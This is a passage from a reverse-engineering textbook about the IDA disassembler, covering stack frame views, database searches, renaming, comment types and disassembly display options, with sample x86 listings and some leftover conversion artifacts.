6. The two arguments for the call to bar are moved into the stack at  $\bullet$  rather than being pushed onto the stack. This is typical of current versions of gcc (versions 3.4 and later). IDA recognizes this convention and elects not to create local variable references for the two items at the top of the stack frame.

In addition to the summary stack view, IDA offers a detailed stack frame view in which every byte allocated to a stack frame is accounted for. The detailed view is accessed by double-clicking any variable name associated with a given stack frame. Double-clicking var c in the previous listing would bring up the stack frame view shown in Figure 6-6 (ESC closes the window).

| Stack of sub_401070 |                      | ⊠ |
|---------------------|----------------------|---|
| $-0000000C$ var $C$ | dd ?                 |   |
| $-00000008$         | $db$ ? : undefined   |   |
| $-000000007$        | $db$ ? : undefined   |   |
| $-00000006$         | $db$ ? : undefined   |   |
| $-000000005$        | $db$ ? : undefined   |   |
| $-000000004$        | $db$ ? : undefined   |   |
| $-00000003$         | $db$ ? : undefined   |   |
| $-000000002$        | $db$ ? : undefined   |   |
| -00000001           | $db$ ? : undefined   |   |
| $+00000000$ s       | $db 4$ dup $(?)$     |   |
| $+00000004$ r       | $db 4 \text{dup}(?)$ |   |
| 1+00000008          | $db$ ? : undefined   |   |
| +00000009           | $db$ ? : undefined   |   |
| +0000000A           | $db$ ? : undefined   |   |
| +0000000B           | $db$ ? : undefined   |   |
| $+0000000C$ arg 4   | dd ?                 |   |
| +00000010 arg 8     | $dd$ ?               |   |
| SP++00000004        |                      |   |
|                     |                      |   |

*Figure 6-6: IDA stack frame view*

Because the detailed view accounts for every byte in the stack frame, it occupies significantly more space than the summary view, which lists only referenced variables. The portion of the stack frame shown in Figure 6-6 spans a total of 32 bytes, which represents only a small portion of the entire stack frame. Note that no names are assigned to bytes that are not referenced directly within the function. For example, parameter a, corresponding to arg\_0, was never referenced within demo\_stackframe. With no memory reference to analyze, IDA opts to do nothing with the corresponding bytes in the stack frame, which occupy offsets +00000008 through +0000000B. On the other hand, arg 4 was directly referenced at  $\bullet$  in the disassembly listing, where its contents were loaded into the 32-bit EAX register. Based on the fact that 32 bits of data were moved, IDA is able to infer that the arg\_4 is a 4-byte quantity and labels it as such (db defines 1 byte of storage; dw defines 2 bytes of storage, also called a *word*; and dd defines 4 bytes of storage, also called a *double word*).

Two special values shown in Figure 6-6 are " s" and " r" (each starts with a leading space). These pseudo variables are IDA's special representation of the saved return address ("  $r$ ") and the saved register value(s) (" s" representing only EBP in this example). These values are included in the stack frame view for completeness, as every byte in the stack frame is accounted for.

Stack frame view offers a detailed look at the inner workings of compilers. In Figure 6-6 it is clear that the compiler has inserted 8 extra bytes between the saved frame pointer " s" and the local variable x (var C). These bytes occupy offsets -00000001 through -00000008 in the stack frame. Further, a little math performed on the offset associated with each variable listed in the summary view reveals that the compiler has allocated 76 (rather than 64 per the source code) bytes to the character buffer at var\_58. Unless you happen to be a compiler writer yourself or are willing to dig deep into the source code for gcc, all you can do is speculate as to why these extra bytes are allocated in this manner. In most cases we can chalk up the extra bytes to padding for alignment, and usually the presence of these extra bytes has no impact on a program's behavior. After all, if a programmer asks for 64 bytes and is given 76, the program should behave no differently, especially since the programmer shouldn't be using more than the 64 bytes requested. On the other hand, if you happen to be an exploit developer and learn that it is possible to overflow this particular buffer, then you might be very interested in the fact that nothing interesting can even begin to happen until you have supplied at least 76 bytes, which is the effective size of the buffer as far as the compiler is concerned. In Chapter 8 we will return to the stack frame view and its uses in dealing with more complex datatypes such as arrays and structures.

# **Searching the Database**

IDA makes it easy to navigate to things that you know about and designs many of its data displays to summarize specific types of information (names, strings, imports, and so on), making them easy to find as well. However, what features are offered to help you conduct more general searches through your databases? If you take time to review the contents of the Search menu, you will find a long list of options, the majority of which take you to the next item in some category. For example, Search  $\blacktriangleright$  Next Code moves the cursor to the next location containing an instruction. You may also wish to familiarize yourself with the options available on the Jump menu. For many of these, you are presented with a list of locations to choose from. Jump  $\blacktriangleright$  Jump to Function, for example, brings up a list of all functions, allowing you to quickly choose one and navigate to it. While these canned search features may often be useful, two types of general-purpose searches are worth more detailed discussion: text searches and binary searches.

# *Text Searches*

IDA text searches amount to substring searches through the disassembly listing view. Text searches are initiated via Search  $\blacktriangleright$  Text (hotkey: ALT-T), which opens the dialog shown in Figure 6-7. A number of self-explanatory options dictate specific details concerning the search to be performed. As shown, POSIX-style regular expressions are permitted. The *Identifier* search is somewhat misnamed. In reality it restricts the search to find whole words only and can match any whole word on an assembly line, including opcode mnemonics or constant values. An Identifier search for 401116 would fail to find a symbol named loc 401116.

Selecting *Find all occurences* causes the search results to be opened in a new window, allowing easy navigation to any single match of the search criteria. Finally, the previous search can be repeated to locate the next match using CTRL-T or Search  $\blacktriangleright$  Next Text.



*Figure 6-7: Text Search dialog*

# *Binary Searches*

If you need to search for specific binary content such as a known sequence of bytes, then text searches are not the answer. Instead, you need to use IDA's binary search facilities. While the text search searches the disassembly window, the binary search will search only the content portion of the Hex View window. Either the hex dump or the ASCII dump can be searched, depending on how the search string is specified. A binary search is initiated using Search  $\blacktriangleright$ Sequence of Bytes, or ALT-B. Figure 6-8 shows the Binary Search dialog. To search for a sequence of hex bytes, the search string should be specified as a space-separated list of two-digit hex values such as CA FE BA BE, which offers identical behavior as a search for ca fe ba be, despite the availability of a Casesensitive option.

To alternatively search for embedded string data (effectively searching the ASCII dump portion of the Hex View window), you must surround the search strings with quotes. Use the Unicode strings option to search for the Unicode version of your search string.

The Case-sensitive option can be a cause of confusion. For string searches it is fairly straightforward; a search for "hello" will successfully find "HELLO" if Case-sensitive is not selected. Things get a little interesting if you perform a hex search and leave Case-sensitive unchecked. If you conduct a caseinsensitive search for E9 41 C3, you may be surprised when your search matches E9 61 C3. The two strings are considered to match because 0x41 corresponds to the character *A* while 0x61 corresponds to *a*. So, even though you have specified a hex search, 0x41 is considered equivalent to 0x61 because you failed to specify a case-sensitive search.



*Figure 6-8: Binary Search dialog*

**NOTE** *When conducting hex searches, make sure that you specify Case-sensitive if you want to restrict the search to exact matches. This is important if you are searching for specific opcode sequences rather than ASCII text.*

Searching for subsequent matches for binary data is done using CTRL-B or Search  $\blacktriangleright$  Next Sequence of Bytes. Finally, it is not necessary to conduct your binary searches from within the Hex View window. IDA allows you to specify binary search criteria while the disassembly view is active, in which case a successful search will jump the disassembly window to the location whose underlying bytes match the specified search criteria.

# **Summary**

The intent of this chapter was to provide you with the minimum essential skills for effectively making your way around a disassembly. The overwhelming majority of your interactions with IDA will involve the operations that we have discussed so far. With navigation safely under your belt, the logical next step is learning how to modify IDA databases to suit your particular needs. In the next chapter we begin to look at how to make the most basic changes to a disassembly as a means of adding new knowledge based on our understanding of a binary's content and behavior.

# 7

# **DISASSEMBLY MANIPULATION**

After navigation, the next most significant features of IDA are designed to allow you to modify the disassembly to suit your needs. In

this chapter we will show that because of IDA's underlying database nature, changes that you make to a disassembly are easily propagated to all IDA subviews to maintain a consistent picture of your disassembly. One of the most powerful features that IDA offers is the ability to easily manipulate disassemblies to add new information or reformat a listing to suit your particular needs. IDA automatically handles operations such as global search and replace when it makes sense to do so and makes trivial work of reformatting instructions and data and vice versa, features not available in other disassembly tools.

**JMP**

**EBP SUB**

**NOTE** *Remember: There is no undo in IDA. Keep this in mind as you start manipulating the database. The closest you're going to get is saving the database often and reverting to a recently saved version of the database.*

# **Names and Naming**

At this point, we have encountered two categories of names in IDA disassemblies: names associated with virtual addresses (named locations) and names associated with stack frame variables. In the majority of cases IDA will automatically generate all of these names according to the guidelines previously discussed. IDA refers to such automatically generated names as *dummy names*.

Unfortunately, these names seldom hint at the intended purpose of a location or variable and therefore don't generally add to our understanding of a program's behavior. As you begin to analyze any program, one of the first and most common ways that you will want to manipulate a disassembly listing is to change default names into more meaningful names. Fortunately, IDA allows you to easily change any name and handles all of the details of propagating all name changes throughout the entire disassembly. In most cases, changing a name is as simple as clicking the name you wish to change (this highlights the name) and using the N hotkey to open a name-change dialog. Alternatively, right-clicking the name to be changed generally presents a context-sensitive menu that contains a Rename option, as shown in Figure 6-5. The name-change process does differ somewhat between stack variables and named locations, and these differences are detailed in the following sections.

# *Parameters and Local Variables*

Names associated with stack variables are the simplest form of name in a disassembly listing, primarily because they are not associated with a specific virtual address and thus can never appear in the Names window. As in most programming languages, such names are considered to be restricted in scope based on the function to which a given stack frame belongs. Thus, every function in a program might have its own stack variable named arg\_0, but no function may have more than one variable named arg\_0. The dialog shown in Figure 7-1 is used to rename a stack variable.



*Figure 7-1: Renaming a stack variable*

Once a new name is supplied, IDA takes care of changing every occurrence of the old name in the context of the current function. Changing the name of var\_5C to y for demo\_stackframe would result in the new listing shown here, with changes at  $\bullet$ .

```
.text:00401090 ; ========== S U B R O U T I N E ================================
.text:00401090
```
<sup>.</sup>text:00401090 ; Attributes: bp-based frame



Should you ever wish to revert to the default name for a given variable, open the renaming dialog and enter a blank name, and IDA will regenerate the default name for you.

# *Named Locations*

Renaming a named location or adding a name to an unnamed location is slightly different from changing the name of a stack variable. The process for accessing the name-change dialog is identical (hotkey N), but things quickly change. Figure 7-2 shows the renaming dialog associated with named locations.

This dialog informs you exactly what address you are naming along with a list of attributes that can be associated with the name. The maximum name length merely echoes a value from one of IDA's configuration files (*<IDADIR>/ cfg/ida.cfg*). You are free to use names longer than this value, which will cause IDA to complain weakly by informing you that you have exceeded the maximum name length and offering to increase the maximum name length for you. Should you choose to do so, the new maximum name length value will be enforced (weakly) only in the current database. Any new databases that you create will continue to be governed by the maximum name length contained in the configuration file.



*Figure 7-2: Renaming a location*

The following attributes can be associated with any named location:

# **Local name**

A local name is restricted in scope to the current function, so the uniqueness of local names is enforced only within a given function. Like local variables, two different functions may contain identical local names, but a single function cannot contain two local names that are identical. Named locations that exist outside function boundaries cannot be designated as local names. These include names that represent function names as well as global variables. The most common use for local names is to provide symbolic names for the targets of jumps within a function, such as those associated with branching control structures.

# **Include in names list**

Selecting this option causes a name to be added to the Names window, which can make the name easier to find when you wish to return to it. Autogenerated (dummy) names are never included in the Names window by default.

### **Public name**

A public name is typically a name that is being exported by a binary such as a shared library. IDA's parsers typically discover public names while parsing file headers during initial loading into the database. You can force a symbol to be treated as public by selecting this attribute. In general, this has very little effect on the disassembly other than to cause public annotations to be added to the name in the disassembly listing and in the Names window.

### **Autogenerated name**

This attribute appears to have no discernible effect on disassemblies. Selecting it does not cause IDA to automatically generate a name.

# **Weak name**

A weak symbol is a specialized form of public symbol utilized only when no public symbol of the same name is found to override it. Marking a symbol as weak has some significance to an assembler but little significance in an IDA disassembly.

# **Create name anyway**

As discussed previously, no two locations within a function may be given the same name. Similarly, no two locations outside any function (in the global scope) may be given the same name. This option is somewhat confusing, as it behaves differently depending on the type of name you are attempting to create.

If you are editing a name at the global scope (such as a function name or global variable) and you attempt to assign a name that is already in use in the database, IDA will display the conflicting name dialog, shown in Figure 7-3, offering to automatically generate a unique numeric suffix to resolve the conflict. This dialog is presented regardless of whether you have selected the Create name anyway option or not.

If, however, you are editing a local name within a function and you attempt to assign a name that is already in use, the default behavior is simply to reject the attempt. If you are determined to use the given name, you must select Create name anyway in order to force IDA to generate a unique numeric suffix for the local name. Of course, the simplest way to resolve any name conflict is to choose a name that is not already in use.



*Figure 7-3: Name conflict dialog*

# *Register Names*

A third type of name that is often overlooked is the register name. Within the boundaries of a function, IDA allows registers to be renamed. It may be useful to rename a register when a compiler has elected to allocate a variable in a register rather than on the program stack, and you wish to refer to the variable using a name more suited to its purpose than *EDX,* for example. Register renaming works much the same as renaming in any other location. Use the N hotkey, or right-click the register name and select **Rename** to open the register-renaming dialog. When you rename a register you are, in effect, providing an alias with which to refer to the register for the duration of the current function (IDA even denotes this alias with an alias = register syntax at the beginning of the function). IDA takes care of replacing all instances of the register name with the alias that you provide. It is not possible to rename a register used in code that does not belong to a function.

# **Commenting in IDA**

Another useful feature in IDA is the ability to embed comments in your databases. Comments are a particularly useful way to leave notes for yourself regarding your progress as you analyze a program. In particular, comments are helpful for describing sequences of assembly language instructions in a higher-level fashion. For example, you might opt to write comments using C language statements to summarize the behavior of a particular function. On subsequent analysis of the function, the comments would serve to refresh your memory faster than reanalyzing the assembly language statements.

IDA offers several styles of comments, each suited for a different purpose. Comments may be associated with any line of the disassembly listing using options available from Edit  $\triangleright$  Comments. Hotkeys or context menus offer alternate access to IDA's commenting features. To help you understand IDA's commenting features, we refer to the following disassembly of the function bar:

```
.text:00401050 ; =============== S U B R O U T I N E =======================================
.text:00401050
.text:00401050 \Theta; void bar(int j, int k);
.text:00401050 ; Attributes: bp-based frame
.text:00401050
.text:00401050 \bulletbar proc near ; CODE XREF: demo_stackframe+2A,p
.text:00401050
.text:00401050 arg_0 = dword ptr 8
.text:00401050 arg 4 = dword ptr 0Ch
.text:00401050
.text:00401050 push ebp
.text:00401051 mov ebp, esp
.text:00401053 sub esp, 8
.text:00401056 \ThetaThe next three lines test j < k
.text:00401056 mov eax, [ebp+arg_0]
.text:00401059 cmp eax, [ebp+arg_4]
.text:0040105C jge short loc 40106C <sup>o</sup>; Repeating comments get echoed at referencing locations
.text:0040105E mov [esp], offset aTheSecondParam <sup>o</sup>; "The second parameter is larger"
.text:00401065 call printf
.text:0040106A jmp short locret_40108E X; jump to the end of the function
.text:0040106C ; ---------------------------------------------------------------------------
.text:0040106C
.text:0040106C loc_40106C: ; CODE XREF: bar+C·j
.text:0040106C mov eax, [ebp+arg_0] <sup>o</sup>; Repeating comments get echoed at referencing locations
.text:0040106F cmp eax, [ebp+arg_4]
.text:00401072 jle short loc_401082
.text:00401074 mov [esp], offset aTheFirstParame <sup>o</sup>; "The first parameter is larger"
.text:0040107B call printf
.text:00401080 jmp short locret_40108E
.text:00401082 ; ---------------------------------------------------------------------------
.text:00401082
.text:00401082 loc_401082: ; CODE XREF: bar+22·j
.text:00401082 mov [esp], offset aTheParametersA \bullet; "the parameters are equal"
.text:00401089 call printf
.text:0040108E
```

```
.text:0040108E locret_40108E: ; CODE XREF: bar+1A·j
.text:0040108E ; bar+30·j
.text:0040108E leave
.text:0040108F retn
.text:0040108F bar endp
```
The majority of IDA comments are prefixed with a semicolon to indicate that the remainder of the line is to be considered a comment. This is similar to commenting styles used by many assemblers and equates to #-style comments in many scripting languages or  $//$ -style comments in  $C_{++}$ .

# *Regular Comments*

The most straightforward comment is the *regular comment*. Regular comments are placed at the end of existing assembly lines, as at  $\bullet$  in the preceding listing. Right-click in the right margin of the disassembly or use the colon (:) hotkey to activate the comment entry dialog. Regular comments will span multiple lines if you enter multiple lines in the comment entry dialog. Each of the lines will be indented to line up on the right side of the disassembly. To edit or delete a comment, you must reopen the comment entry dialog and edit or delete all of the comment text as appropriate. By default, regular comments are displayed as blue text.

IDA itself makes extensive use of regular comments. During the analysis phase, IDA inserts regular comments to describe parameters that are being pushed for function calls. This occurs only when IDA has parameter name or type information for the function being called. This information is typically contained within type libraries, which are discussed in Chapter 8 and Chapter 13, but also may be entered manually.

# *Repeatable Comments*

A *repeatable comment* is a comment that is entered once but that may appear automatically in many locations throughout the disassembly. Location  $\Theta$ in the previous listing shows a repeatable comment. In a disassembly listing the default color for repeatable comments is blue, making them indistinguishable from regular comments. It is the behavior rather than the appearance that matters in this case. The behavior of repeatable comments is tied to the concept of cross-references. When one program location refers to a second location that contains a repeatable comment, the comment associated with the second location is echoed at the first location. By default, the echoed comment appears as gray text, making the repeated comment distinguishable from other comments. The hotkey for repeatable comments is the semicolon (;), making it very easy to confuse repeatable comments and regular comments.

In the previous listing, note that the comment at  $\bullet$  is identical to the comment at  $\bullet$ . The comment at  $\bullet$  has been repeated because the instruction at  $\Theta$  (jge short loc 40106C) refers to the address of  $\Theta$  (0040106C).

A regular comment added at a location that is displaying a repeated comment overrides the repeated comment so that only the regular comment will be displayed. If you entered a regular comment at  $\bullet$ , the repeatable comment inherited from  $\bullet$  would no longer be displayed at  $\bullet$ . If you then deleted the regular comment at  $\bullet$ , the repeatable comment would once again be displayed.

A variant form of repeatable comment is associated with strings. Whenever IDA automatically creates a string variable, a virtual repeatable comment is added at all locations referencing the string variable. We say *virtual* because the comment cannot be edited by the user. The content of the virtual comment is set to the content of the string variable and displayed throughout the database just as a repeatable comment would be. As a result, any program locations that refer to the string variable will display the contents of the string variable as a repeated comment. The three comments annotated  $\bullet$  demonstrate such comments displayed as a result of references to string variables.

# *Anterior and Posterior Lines*

*Anterior and posterior lines* are full-line comments that appear either immediately before (anterior) or after (posterior) a given disassembly line. These comments are the only IDA comments that are *not* prefixed with the semicolon character. An example of an anterior line comment appears at  $\Theta$  in the previous listing. You can distinguish an anterior line from a posterior line by comparing the address associated with the line to the address associated with the instruction immediately preceding or following the line.

# *Function Comments*

*Function comments* allow you to group comments for display at the top of a function's disassembly listing. An example of a function comment is shown at  $\Theta$ , where the function prototype has been entered. You enter function comments by first highlighting the function name at the top of the function  $\circledbullet$  and then adding either a regular or repeatable comment. Repeatable function comments are echoed at any locations that call the commented function. IDA will automatically generate function prototype-style comments when you use the Set Function Type command discussed in Chapter 8.

# **Basic Code Transformations**

In many cases you will be perfectly content with the disassembly listings that IDA generates. In some cases you won't. As the types of files that you analyze diverge farther and farther from ordinary executables generated with common compilers, you may find that you need to take more control of the disassembly analysis and display processes. This will be especially true if you find yourself performing analysis of obfuscated code or files that utilize a custom (unknown to IDA) file format.

Code transformations facilitated by IDA include the following:

- Converting data into code
- Converting code into data
- Designating a sequence of instructions as a function
- Changing the starting or ending address of an existing function
- Changing the display format for instruction operands

The degree to which you utilize these operations depends on a wide variety of factors and personal preferences. In general, if a binary is very complex, or if IDA is not familiar with the code sequences generated by the compiler used to build the binary, then IDA will encounter more problems during the analysis phase, and you will need to make manual adjustments to the disassembled code.

# *Code Display Options*

The simplest transformations that you can make to a disassembly listing involve customizing the amount of information that IDA generates for each disassembly line. Each disassembled line can be considered as a collection of parts that IDA refers to, not surprisingly, as *disassembly line parts*. Labels, mnemonics, and operands are always present in a disassembly line. You can select additional parts for each disassembly line via Options  $\triangleright$  General on the Disassembly tab, as shown in Figure 7-4.



*Figure 7-4: Disassembly line display options*

The *Display Disassembly Line Parts* section in the upper right offers several options for customizing disassembly lines. For IDA's text disassembly view, line prefixes, comments, and repeatable comments are selected by default. Each item is described here and shown in the listing that follows.

# **Line prefixes**

A line prefix is the section:address portion of each disassembly line. Deselecting this option causes the line prefix to be removed from each disassembly line (the default in graph view). To illustrate this option, we have disabled line prefixes in the next listing.

# **Stack pointer**

IDA performs extensive analysis on each function in order to track changes to the program stack pointer. This analysis is essential in understanding the layout of each function's stack frame. Selecting the Stack pointer option causes IDA to display the relative change to the stack pointer throughout the course of each function. This may be useful in recognizing discrepancies in calling conventions (IDA may not understand that a particular function uses stdcall, for example) or unusual manipulations of the stack pointer. Stack pointer tracking is shown in the column under  $\bullet$ . In this example, the stack pointer has changed by four bytes following the first instruction and a total of 0x7C bytes following the third instruction. By the time the function completes, the stack pointer is restored to its original value (a relative change of zero bytes). Whenever IDA encounters a function return statement and detects that the stack pointer value is not zero, an error condition is flagged and the instruction line highlighted in red. In some cases, this might be a deliberate attempt to frustrate automated analysis. In other cases, it may be that a compiler utilizes prologues and epilogues that IDA can't accurately analyze.

### **Comments and repeatable comments**

Deselecting either of these options inhibits the display of the respective comment type. This may be useful if you wish to declutter a disassembly listing.

### **Auto comments**

IDA can automatically comment some instruction types. This can serve as a reminder as to how particular instructions behave. No comments are added for trivial instructions such as the  $x86$  mov. The comments at  $\bullet$ are examples of auto comments. User comments take precedence over auto comments; in this case if you want to see IDA's automatic comment for a line, you'll have to remove any comments you've added (regular or repeatable).

# **Bad instruction <BAD> marks**

IDA can mark instructions that are legal for the processor but that may not be recognized by some assemblers. Undocumented (as opposed to illegal) CPU instructions may fall in this category. In such cases IDA will disassemble the instruction as a sequence of data bytes and display the

undocumented instruction as a comment prefaced with <BAD>. The intent is to generate a disassembly that most assemblers can handle. Refer to the IDA help file for more information on the use of <BAD> marks.

### **Number of opcode bytes**

Most disassemblers are capable of generating listing files that display the generated machine language bytes side by side with the assembly language instructions from which they are derived. IDA allows you to view the machine language bytes associated with each instruction by synchronizing a hex display to the disassembly listing display. You can optionally view machine language bytes mixed with assembly language instructions by specifying the number of machine language bytes that IDA should display for each instruction.

This is fairly straightforward when you are disassembling code for processors that have a fixed instruction size, but it is somewhat more difficult for variable-length instruction processors such as the x86, for which instructions may range from one to more than a dozen bytes in size. Regardless of the instruction length, IDA reserves display space in the disassembly listing for the number of bytes that you specify here, pushing the remaining portions of the disassembly line to the right to accommodate the specified number of opcode bytes. Number of opcode bytes has been set to 5 in the following disassembly and can be seen in the columns under  $\odot$ . The + symbol at  $\odot$  indicates that the specified instruction is too long to be fully displayed given the current settings.



You can further customize the disassembly display by adjusting the indentation values and margins shown in the lower right of Figure 7-4. Any changes to these options affect only the current database. Global settings for each of these options are stored in the main configuration file, *<IDADIR>/ cfg/ida.cfg*.

# *Formatting Instruction Operands*

During the disassembly process, IDA makes many decisions regarding how to format operands associated with each instruction. The biggest decisions generally revolve around how to format various integer constants used by the wide variety of instruction types. Among other things, these constants can represent relative offsets in jump or call instructions, absolute addresses of global variables, values to be used in arithmetic operations, or programmerdefined constants. In order to make a disassembly more readable, IDA attempts to use symbolic names rather than numbers whenever possible. In some cases, formatting decisions are made based on the context of the instruction being disassembled (such as a call instruction); in other cases, the decision is based on the data being used (such as access to a global variable or an offset into a stack frame). In many other cases, the exact context in which a constant is being used may not be clear. When this happens, the associated constant is typically formatted as a hexadecimal constant.

If you happen not to be one of the few people in the world who eat, sleep, and breathe hex, then you will welcome IDA's operand formatting features. Right-clicking any constant in a disassembly opens a context-sensitive menu similar to that shown in Figure 7-5.



*Figure 7-5: Formatting options for constants*

In this case, menu options are offered enabling the constant (41h) to be reformatted as decimal, octal, or binary values. Since the constant in this example falls within the ASCII printable range, an option is also presented to format the value as a character constant. In all cases, the menu displays the exact text that will replace the operand text should a particular option be selected.

In many cases, programmers use named constants in their source code. Such constants may be the result of #define statements (or their equivalent), or they may belong to a set of enumerated constants. Unfortunately, by the time a compiler is finished with the source code, it is no longer possible to determine whether the source used a symbolic constant or a literal, numeric constant. IDA maintains a large catalog of named constants associated with many common libraries such as the C standard library or the Windows API.

This catalog is accessible via the Use standard symbolic constant option on the context-sensitive menu associated with any constant value. Selecting this option for the constant 0Ah in Figure 7-5 opens the symbol-selection dialog shown in Figure 7-6.

| + Please choose a symbol       |             |                | 니미                   |
|--------------------------------|-------------|----------------|----------------------|
| Type name                      | Declaration | Type library   |                      |
| <b>a</b> ADSTYPE_LARGE_INTEGER | 0000000A    | Visual $C++v6$ |                      |
| <b>a</b> ADS FORMAT PROVIDER   | 0000000A    | Visual $C++v6$ |                      |
| <b>ADS SEARCHPREF SORT ON</b>  | 0000000A    | Visual $C++v6$ |                      |
| <b>a</b> AFTP LVL FAILURES     | 0000000A    | Visual $C++v6$ |                      |
| <b>a</b> AFTP PASSWORD SIZE    | 0000000A    | Visual $C++v6$ |                      |
| AFTP_RC_PROGRAM_INTERNAL_ERROR | 0000000A    | Visual $C++v6$ |                      |
| <b>AFTP USERID SIZE</b>        | 0000000A    | Visual $C++v6$ |                      |
| AFTP_VSM                       | 0000000A    | Visual $C++v6$ |                      |
| AF CCITT                       | 0000000A    | Visual $C++v6$ |                      |
